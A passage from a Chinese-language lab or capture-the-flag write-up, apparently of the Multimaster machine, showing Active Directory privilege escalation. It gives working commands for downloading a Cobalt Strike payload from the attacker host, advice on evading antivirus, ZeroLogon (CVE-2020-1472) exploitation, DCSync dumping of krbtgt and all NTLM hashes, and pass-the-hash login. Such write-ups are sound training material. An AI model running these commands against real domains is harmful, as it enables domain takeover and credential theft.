GenericWrite的权限,JORDEN@MEGACORP.LOCAL位于SERVER OPERATORS@MEGACORP.LOCAL组中,
SERVER OPERATORS@MEGACORP.LOCAL组:
该组仅存在于域控制器上的内置组。默认情况下,该组没有成员。
服务器操作员可以交互式登录到服务器;创建和删除网络共享;
启动和停止服务;备份和恢复文件;格式化电脑硬盘;并关闭计算机。
拿下JORDEN用户后可以启动恶意服务上线System权限。
域管只有administrator域账号

利用思路:
使用TUSHIKIKATOMO账号进行winrm登录后寻找域管凭据以及SBAUER账号凭据,
如果拿到域管凭据可以直接拿到域控System权限,如果拿到SBAUER域账号权限,
可以进行GenericWrite权限对JORDEN账号进行权限滥用,通过JORDEN账号的
SERVER OPERATORS组权限滥用拿到System权限。
上线CS
evil-winrm -i 10.129.60.105 -u tushikikatomo -p finance1
wget http://10.10.16.19/ATL_CS.exe -OutFile ATL_CS.exe
需要注意的是CS需要做下免杀不然会被杀秒掉。
使用ZeroLogon CVE-2020-1472获得System权限
步骤:
1.拿到域控的机器账号
2.使用1472利用攻击重置域控机器账号为空
3.利用机器账号进行Dcsync操作
利用:
1.如果拿到域控的机器账号
(1)拿到域控机器账号有两种方式一种是通过bloodhound即ldap查询的方式找到域控机器账号,
通过DOMAIN CONTROLLERS组找到域控的机器账号。



(2)这里靶场的环境比较特殊因为我们通过之前的sql注入方式拿到了远程登录组中的账号可以直接输入,
hostname进行查询。

2.ZeroLogon CVE-2020-1472利用
这里我们已经上线到CS了,这域环境太小了只有一台域控机器不过不耽误咱们使用cs的内置mimikatz模块
检查是否可以进行1472利用。
命令:
mimikatz lsadump::zerologon /target:10.129.60.105 /account:MULTIMASTER$ /poc
target:域控IP
account:机器账号(机器账号是带有$)
/poc:进行利用检查

利用命令:
mimikatz lsadump::zerologon /target:10.129.60.105 /account:MULTIMASTER$ /exploit
只要在同一个网段就可以进行ZeroLogon CVE-2020-1472利用这里介绍一个其他工具
下载工具:https://github.com/SecuraBV/CVE-2020-1472
命令:python3 zerologon_tester.py MULTIMASTER 10.129.60.105
可能会比较慢需要耐心等待下。

域控机器账号重置成功,下面进行Dcsync操作。
3.Dcsync的方式有很多种我下面介绍使用mimikatz和impacket方式
impacket方式:
impacket下的examples目录中的secretsdump.py工具

命令:python3 secretsdump.py 'MULTIMASTER$@10.129.60.105' -no-pass


mimikatz进行Dcsync导出krbtgt hash命令:
mimikatz lsadump::dcsync /dc:MULTIMASTER.MEGACORP.LOCAL /authuser:MULTIMASTER$ /authdomain:MEGACORP.LOCAL /authpassword:"" /domain:MEGACORP.LOCAL /authntlm /user:krbtgt

mimikatz进行Dcsync导出全部 ntlm hash命令:
mimikatz lsadump::dcsync /dc:MULTIMASTER.MEGACORP.LOCAL /authuser:MULTIMASTER$ /authdomain:MEGACORP.LOCAL /authpassword:"" /domain:MEGACORP.LOCAL /authntlm /all
恢复域控机器密码
mimikatz(需要域管权限):
mimikatz lsadump::postzerologon /target:10.129.60.105 /account:MULTIMASTER$
进行PTH拿到System权限
命令:python3 wmiexec.py -hashes :69cbf4a9b7415c9e1caf93d51d971be0 administrator@10.129.60.105

恢复域控机器账号
